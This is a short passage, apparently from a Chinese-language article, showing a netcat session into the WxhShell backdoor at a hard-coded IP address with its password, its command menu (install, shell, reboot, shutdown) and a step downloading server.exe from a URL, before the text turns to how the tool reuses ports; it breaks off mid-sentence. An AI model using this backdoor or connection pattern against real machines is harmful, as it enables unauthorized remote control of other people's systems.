 Please Input Your Password:
C:\>nc 61.54.56.120 5000
Please Input Your Password: xuhuanlingzhe
WxhShell v1.0 (C)2005 http://www.wrsky.com
Make by 虚幻灵者
? for help
#>?
i Install
r Remove
p Path
b reboot
d shutdown
s Shell
x exit
q Quit
Download:
#>http://.../server.exe
? for help
#>
图1
说明了wxhshell.的使用方法，之后我们分析如何利
WxhShell实现端口复用。其实操作的方法很简单，在服务器